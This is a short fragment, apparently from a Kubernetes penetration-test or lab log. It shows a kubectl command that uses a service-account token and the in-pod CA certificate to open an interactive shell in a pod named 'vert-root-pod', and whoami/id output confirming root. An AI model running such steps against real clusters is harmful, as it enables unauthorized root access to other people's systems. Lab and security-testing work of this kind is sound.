 ./kubectl \
  --server=https://kubernetes.default.svc \
  --token="$TOKEN" \
  --certificate-authority=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt \
  -n default \
  exec -it vert-root-pod -- /bin/sh
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)